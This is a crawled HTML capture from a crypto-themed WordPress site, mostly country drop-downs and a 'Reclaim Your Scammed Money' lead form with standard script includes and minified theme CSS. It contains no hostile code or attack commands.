                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                  <div class="quote-item">
                                      <textarea placeholder="Message..." name="msg" required=""></textarea>
                                  </div>
                              </div>
                              <div class="modal-footer">
        <button type="submit" class="btn btn-primary btn-gradient" name="popup_submit" aria-invalid="false">Get a Quote</button>
      </div>
     </form>
      </div>
      
    </div>
  </div>
</div>
<!--popup form get a quote-->
<div class="modal mt-4" id="popup">
      <div class="modal-dialog" role="document" style="max-width: 500px;">
         <div class="modal-content">
            <div class="modal-header" style="background: #013B5B; color:#ffffff;">
               <h5 class="modal-title" id="exampleModalLabel" style="color: #ffffff; font-size: 20px;">Reclaim Your Scammed Money</h5>
               <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="background-color: transparent;border: none;font-size: 20px; ">
               <span aria-hidden="true" style="color:#ffffff; opacity: 1;">&times;</span>
               </button>
            </div>
            <div class="modal-body pt-2" id="popupformboxx" style="background: #013B5B;">
               <div class="form">
                 <form method="post" class="frm">
         <input type="hidden" name="formname" value="mainform">
         <input type="hidden" name="utm_source" value="">
         <input type="hidden" name="utm_medium" value="">
         <input type="hidden" name="utm_campaign" value="">
         <input type="hidden" name="utm_term" value="">
         <input type="hidden" name="gclid_field" value="">
         <input type="hidden" name="ip" value="52.15.159.128">
         <input type="hidden" name="page_url" value="https://blockchaintradein.com/news/crypto-recovered-and-bitcoin-crossed-44000/">
         <input type="hidden" name="dial_code" class="dial_code" value="+1">
         <div class="form__body">
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>First Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="fname" required="" id="mainform_fname">
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Last Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="lname" required="" id="mainform_lname" >
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Email<span class="text-red">*</span></label>
                 <input type="email" class="form-control" name="email" required="" id="mainform_email" >
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group cf">
                 <label>Mobile Number<span class="text-red">*</span></label>
                 <input type="text" class="form-control flag-contact iti__tel-input" name="mobile_no" required="" min="10" max="10"id="mainform_mobile" onkeyup="restrictSpecialChars(this)">
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 field">
               <div class="form-group">
                 <label>Country<span class="text-red">*</span></label>
                 <select name="country" class="form-control" aria-required="true" required="" aria-invalid="false" id="mainform_country" >
                  <option value="">-</option>
                  <option value="United States">United States</option>
                  <option value="Canada">Canada</option>
                  <option value="Afghanistan">Afghanistan</option>
                  <option value="Albania">Albania</option>
                  <option value="Algeria">Algeria</option>
                  <option value="Andorra">Andorra</option>
                  <option value="Angola">Angola</option>
                  <option value="Antarctica">Antarctica</option>
                  <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                  <option value="Argentina">Argentina</option>
                  <option value="Armenia">Armenia</option>
                  <option value="Australia">Australia</option>
                  <option value="Austria">Austria</option>
                  <option value="Azerbaijan">Azerbaijan</option>
                  <option value="Bahamas">Bahamas</option>
                  <option value="Bahrain">Bahrain</option>
                  <option value="Bangladesh">Bangladesh</option>
                  <option value="Barbados">Barbados</option>
                  <option value="Belarus">Belarus</option>
                  <option value="Belgium">Belgium</option>
                  <option value="Belize">Belize</option>
                  <option value="Benin">Benin</option>
                  <option value="Bermuda">Bermuda</option>
                  <option value="Bhutan">Bhutan</option>
                  <option value="Bolivia">Bolivia</option>
                  <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                  <option value="Botswana">Botswana</option>
                  <option value="Brazil">Brazil</option>
                  <option value="Brunei">Brunei</option>
                  <option value="Bulgaria">Bulgaria</option>
                  <option value="Burkina Faso">Burkina Faso</option>
                  <option value="Burma">Burma</option>
                  <option value="Burundi">Burundi</option>
                  <option value="Cambodia">Cambodia</option>
                  <option value="Cameroon">Cameroon</option>
                  <option value="Cape Verde">Cape Verde</option>
                  <option value="Central African Republic">Central African Republic</option>
                  <option value="Chad">Chad</option>
                  <option value="Chile">Chile</option>
                  <option value="China">China</option>
                  <option value="Colombia">Colombia</option>
                  <option value="Comoros">Comoros</option>
                  <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                  <option value="Congo, Republic of the">Congo, Republic of the</option>
                  <option value="Costa Rica">Costa Rica</option>
                  <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                  <option value="Croatia">Croatia</option>
                  <option value="Cuba">Cuba</option>
                  <option value="Cyprus">Cyprus</option>
                  <option value="Czech Republic">Czech Republic</option>
                  <option value="Denmark">Denmark</option>
                  <option value="Djibouti">Djibouti</option>
                  <option value="Dominica">Dominica</option>
                  <option value="Dominican Republic">Dominican Republic</option>
                  <option value="East Timor">East Timor</option>
                  <option value="Ecuador">Ecuador</option>
                  <option value="Egypt">Egypt</option>
                  <option value="El Salvador">El Salvador</option>
                  <option value="Equatorial Guinea">Equatorial Guinea</option>
                  <option value="Eritrea">Eritrea</option>
                  <option value="Estonia">Estonia</option>
                  <option value="Ethiopia">Ethiopia</option>
                  <option value="Fiji">Fiji</option>
                  <option value="Finland">Finland</option>
                  <option value="France">France</option>
                  <option value="Gabon">Gabon</option>
                  <option value="Gambia">Gambia</option>
                  <option value="Georgia">Georgia</option>
                  <option value="Germany">Germany</option>
                  <option value="Ghana">Ghana</option>
                  <option value="Greece">Greece</option>
                  <option value="Greenland">Greenland</option>
                  <option value="Grenada">Grenada</option>
                  <option value="Guatemala">Guatemala</option>
                  <option value="Guinea">Guinea</option>
                  <option value="Guinea-Bissau">Guinea-Bissau</option>
                  <option value="Guyana">Guyana</option>
                  <option value="Haiti">Haiti</option>
                  <option value="Honduras">Honduras</option>
                  <option value="Hong Kong">Hong Kong</option>
                  <option value="Hungary">Hungary</option>
                  <option value="Iceland">Iceland</option>
                  <option value="India">India</option>
                  <option value="Indonesia">Indonesia</option>
                  <option value="Iran">Iran</option>
                  <option value="Iraq">Iraq</option>
                  <option value="Ireland">Ireland</option>
                  <option value="Israel">Israel</option>
                  <option value="Italy">Italy</option>
                  <option value="Jamaica">Jamaica</option>
                  <option value="Japan">Japan</option>
                  <option value="Jordan">Jordan</option>
                  <option value="Kazakhstan">Kazakhstan</option>
                  <option value="Kenya">Kenya</option>
                  <option value="Kiribati">Kiribati</option>
                  <option value="Korea, North">Korea, North</option>
                  <option value="Korea, South">Korea, South</option>
                  <option value="Kuwait">Kuwait</option>
                  <option value="Kyrgyzstan">Kyrgyzstan</option>
                  <option value="Laos">Laos</option>
                  <option value="Latvia">Latvia</option>
                  <option value="Lebanon">Lebanon</option>
                  <option value="Lesotho">Lesotho</option>
                  <option value="Liberia">Liberia</option>
                  <option value="Libya">Libya</option>
                  <option value="Liechtenstein">Liechtenstein</option>
                  <option value="Lithuania">Lithuania</option>
                  <option value="Luxembourg">Luxembourg</option>
                  <option value="Macedonia">Macedonia</option>
                  <option value="Madagascar">Madagascar</option>
                  <option value="Malawi">Malawi</option>
                  <option value="Malaysia">Malaysia</option>
                  <option value="Maldives">Maldives</option>
                  <option value="Mali">Mali</option>
                  <option value="Malta">Malta</option>
                  <option value="Marshall Islands">Marshall Islands</option>
                  <option value="Mauritania">Mauritania</option>
                  <option value="Mauritius">Mauritius</option>
                  <option value="Mexico">Mexico</option>
                  <option value="Micronesia">Micronesia</option>
                  <option value="Moldova">Moldova</option>
                  <option value="Mongolia">Mongolia</option>
                  <option value="Morocco">Morocco</option>
                  <option value="Monaco">Monaco</option>
                  <option value="Mozambique">Mozambique</option>
                  <option value="Namibia">Namibia</option>
                  <option value="Nauru">Nauru</option>
                  <option value="Nepal">Nepal</option>
                  <option value="Netherlands">Netherlands</option>
                  <option value="New Zealand">New Zealand</option>
                  <option value="Nicaragua">Nicaragua</option>
                  <option value="Niger">Niger</option>
                  <option value="Nigeria">Nigeria</option>
                  <option value="Norway">Norway</option>
                  <option value="Oman">Oman</option>
                  <option value="Pakistan">Pakistan</option>
                  <option value="Panama">Panama</option>
                  <option value="Papua New Guinea">Papua New Guinea</option>
                  <option value="Paraguay">Paraguay</option>
                  <option value="Peru">Peru</option>
                  <option value="Philippines">Philippines</option>
                  <option value="Poland">Poland</option>
                  <option value="Portugal">Portugal</option>
                  <option value="Qatar">Qatar</option>
                  <option value="Romania">Romania</option>
                  <option value="Russia">Russia</option>
                  <option value="Rwanda">Rwanda</option>
                  <option value="Samoa">Samoa</option>
                  <option value="San Marino">San Marino</option>
                  <option value="Sao Tome"> Sao Tome</option>
                  <option value="Saudi Arabia">Saudi Arabia</option>
                  <option value="Senegal">Senegal</option>
                  <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                  <option value="Seychelles">Seychelles</option>
                  <option value="Sierra Leone">Sierra Leone</option>
                  <option value="Singapore">Singapore</option>
                  <option value="Slovakia">Slovakia</option>
                  <option value="Slovenia">Slovenia</option>
                  <option value="Solomon Islands">Solomon Islands</option>
                  <option value="Somalia">Somalia</option>
                  <option value="South Africa">South Africa</option>
                  <option value="Spain">Spain</option>
                  <option value="Sri Lanka">Sri Lanka</option>
                  <option value="Sudan">Sudan</option>
                  <option value="Suriname">Suriname</option>
                  <option value="Swaziland">Swaziland</option>
                  <option value="Sweden">Sweden</option>
                  <option value="Switzerland">Switzerland</option>
                  <option value="Syria">Syria</option>
                  <option value="Taiwan">Taiwan</option>
                  <option value="Tajikistan">Tajikistan</option>
                  <option value="Tanzania">Tanzania</option>
                  <option value="Thailand">Thailand</option>
                  <option value="Togo">Togo</option>
                  <option value="Tonga">Tonga</option>
                  <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                  <option value="Tunisia">Tunisia</option>
                  <option value="Turkey">Turkey</option>
                  <option value="Turkmenistan">Turkmenistan</option>
                  <option value="Uganda">Uganda</option>
                  <option value="Ukraine">Ukraine</option>
                  <option value="United Arab Emirates">United Arab Emirates</option>
                  <option value="United Kingdom">United Kingdom</option>
                  <option value="Uruguay">Uruguay</option>
                  <option value="Uzbekistan">Uzbekistan</option>
                  <option value="Vanuatu">Vanuatu</option>
                  <option value="Venezuela">Venezuela</option>
                  <option value="Vietnam">Vietnam</option>
                  <option value="Yemen">Yemen</option>
                  <option value="Zambia">Zambia</option>
                  <option value="Zimbabwe">Zimbabwe</option>
                 </select>
               </div>
              </div>
              
            </div>
           </div>
        
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
               <div class="form-group">
                 <label>What Are Your Investment Goals?<span class="text-red">*</span></label>
                 <textarea name="message" cols="20" rows="2" maxlength="4096" class="form-control" placeholder="" required="" id="mainform_message" ></textarea>
               </div>
              </div>
            </div>
           </div>
         </div>
         <div class="form__actions" style="margin-top:10px;">
           <button type="submit" class="btn btn-primary btn-gradient col-md-12 mb-2"  name="submit" style="font-size:18px; border: none; padding: 10px; font-weight: 600; color:#fff;margin-top: 5px;">Book  A Call Now </button>
         </div>
<!--         <div class="form__actions" style="margin-top:10px;">-->
<!--    <form method="post" action="thankyou.php">-->
<!--        <button type="submit" class="btn btn-primary col-md-12 mb-2" id="main_form" name="submit" style="background:#212529; font-size:18px; border: none; padding: 10px; font-weight: 600; color:rgb(253,210,95);margin-top: 5px;">File Your Complaint</button>-->
<!--    </form>-->
<!--</div>-->

        </form>
               </div>
            </div>
         </div>
      </div>
   </div>
   <script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/jquery.min.js"></script><!-- JQUERY.MIN JS -->

   <script type="text/javascript">
  $('body').on('click', '.cta_btn', function(){
    $('#popup').modal('show');
  });
  $('.close').on('click', function(){
    $('#popup').modal('hide');
  });
  
</script>

<!-- JAVASCRIPT FILES ========================================= -->
><!-- JQUERY.MIN JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap/js/bootstrap.bundle.min.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/wow/wow.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js"></script><!-- CUSTOM JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/popper.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptozone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/socket.io.js?ver=2.1.0" id="mcw-crypto-socket-io-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/selectize.min.js?ver=0.12.4" id="mcw-crypto-select-js"></script>
<script type="text/javascript" id="mcw-crypto-common-js-extra">
/* <![CDATA[ */
var mcw = {"url":"https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/","ajax_url":"https://blockchaintradein.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":2},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2}},"default_currency_format":{"iso":"USD","symbol":"","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"text":{"previous":"Previous","next":"Next","lengthmenu":"Coins per page: _MENU_"},"api":"coingecko"};
//# sourceURL=mcw-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/common.min.js?ver=3.2.0" id="mcw-crypto-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blockchaintradein.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blockchaintradein.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css
body_size: 370489
content:
@charset "UTF-8";@import url(../icons/font-awesome/css/all.min.css);dd,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}.img-fluid,.img-thumbnail,.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.g-0,.gy-0,.row{--bs-gutter-y:0}.form-control-sm,textarea.form-control-sm{min-height:calc(1.6em + .5rem + 2px)}.card,code{word-wrap:break-word}.btn,.dropdown-item,.dropdown-item.active,.dropdown-item:active,.nav-link,.navbar-brand,.navbar-toggler:focus,.navbar-toggler:hover,.page-link{text-decoration:none}.text-black,.text-black-50,.text-body,.text-danger,.text-dark,.text-info,.text-light,.text-muted,.text-primary,.text-reset,.text-secondary,.text-success,.text-warning,.text-white,.text-white-50{--bs-text-opacity:1}.bg-black,.bg-body,.bg-danger,.bg-dark,.bg-info,.bg-light,.bg-primary,.bg-secondary,.bg-success,.bg-transparent,.bg-warning,.bg-white{--bs-bg-opacity:1}:root{--gradient:linear-gradient(
    to right,
    rgb(255, 64, 62) 0%,
    rgb(255, 129, 27) 100%
  );--gradient-sec:linear-gradient(
    to right,
    rgb(57, 26, 166) 0%,
    rgb(6, 163, 245) 100%
  );--primary:#013B5C;--secondary:#362465;--primary-hover:#013B5C;--primary-dark:#3d01cb;--rgba-primary-1:rgba(148, 103, 254, 0.1);--rgba-primary-2:rgba(148, 103, 254, 0.2);--rgba-primary-3:rgba(148, 103, 254, 0.3);--rgba-primary-4:rgba(148, 103, 254, 0.4);--rgba-primary-5:rgba(148, 103, 254, 0.5);--rgba-primary-6:rgba(148, 103, 254, 0.6);--rgba-primary-7:rgba(148, 103, 254, 0.7);--rgba-primary-8:rgba(148, 103, 254, 0.8);--rgba-primary-9:rgba(148, 103, 254, 0.9);--body-color:#000;--border-color:#cfdbed;--body-bg:#f0f5ff;--font-family-base:Poppins,sans-serif;--grey:#f4f6fa;--bg-image:"";--input-bg:#fff;--card-bg:#fff;--border-radius-base:8px;--font-family-title:Poppins,sans-serif;--title:#1c2e9e;--body-img:url(../images/background/bglight.png);--headings-font-weight:600;--headings-font-weight2:400;--headings-font-weight3:300;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#013B5C;--bs-secondary:#362465;--bs-success:#11b011;--bs-info:#00aeff;--bs-warning:#ffbb69;--bs-danger:#eb5757;--bs-light:#f0eaff;--bs-dark:#212529;--bs-primary-rgb:148,103,254;--bs-secondary-rgb:54,36,101;--bs-success-rgb:17,176,17;--bs-info-rgb:0,174,255;--bs-warning-rgb:255,187,105;--bs-danger-rgb:235,87,87;--bs-light-rgb:240,234,255;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:126,135,191;--bs-body-bg-rgb:240,245,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );--bs-body-font-family:Poppins,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.6;--bs-body-color:#7e87bf;--bs-body-bg:#f0f5ff;--header-height:80px}/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.alert-link,.bti-name,.strong,b,dt,kbd kbd,strong{font-weight:700}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}address,dl,ol,p,ul{margin-bottom:1rem}dl,ol,p,ul{margin-top:0}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}.btn,.dropdown,.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),.lightimg,.wp-block-archives-dropdown select[type=file]:not(:disabled):not([readonly]),.wp-block-categories-dropdown select[type=file]:not(:disabled):not([readonly]),[role=button],[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled),summary{cursor:pointer}address{font-style:normal}ol,ul{padding-left:2rem}.accordion .accordion-item:last-child,.accordion-header,.blockquote>:last-child,.card-text:last-child,.comment-content.dz-page-text>:last-child,.custom-tooltip .tooltip-content p,.dz-card.style-2 .dz-info .dz-meta,.list-number-circle li p,.m-b0,.modal-dialog .modal-body .amount-list ul li:last-child,.progress-bx .progress-info .progress-value,.progress-bx .progress-info .title,.recent-posts-entry .widget-post-bx .widget-post .dz-meta,.shop-widget .search-bx,.shop-widget .search-bx .input-group,.side-bar .wp-block-archives,.side-bar .wp-block-calendar,.side-bar .wp-block-categories,.side-bar .wp-block-latest-comments,.side-bar .wp-block-latest-posts,.side-bar .wp-block-search,.widget-newslatter .input-group,.widget.style-1 .search-bx,.widget.style-1 .search-bx .input-group,.wp-block-columns,.wp-block-cover p:last-child,.wp-block-cover-image p:last-child,footer .footer-inner p,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0}sub{bottom:-.25em}sup{top:-.5em}.btn-link:hover,.nav-link:focus,.nav-link:hover,a:hover{color:#7652cb}.alert-heading,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a,.dz-meta ul li a,.widget_recent_comments ul li a:hover,.wp-block-quote.is-large .strong,.wp-block-quote.is-large b,.wp-block-quote.is-large strong,.wp-block-quote.is-style-large .strong,.wp-block-quote.is-style-large b,.wp-block-quote.is-style-large strong,a>code,blockquote .strong,blockquote b,blockquote strong,blockquote.wp-block-pullquote .strong,blockquote.wp-block-pullquote b,blockquote.wp-block-pullquote strong,blockquote.wp-block-pullquote.alignleft .strong,blockquote.wp-block-pullquote.alignleft b,blockquote.wp-block-pullquote.alignleft strong,blockquote.wp-block-pullquote.alignright .strong,blockquote.wp-block-pullquote.alignright b,blockquote.wp-block-pullquote.alignright strong,blockquote.wp-block-quote .strong,blockquote.wp-block-quote b,blockquote.wp-block-quote strong,pre code{color:inherit}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}code,kbd{font-size:.875em}pre{display:block;overflow:auto}pre code{font-size:inherit;word-break:normal}code{color:#d63384}kbd{padding:.2rem .4rem;color:#fff;background-color:#212529;border-radius:.75rem}kbd kbd{padding:0;font-size:1em}img,svg{vertical-align:middle}.carousel-item 